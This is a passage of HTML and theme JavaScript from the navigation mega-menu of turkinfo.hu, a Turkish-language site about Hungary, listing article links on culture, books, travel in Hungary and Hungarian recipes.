src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 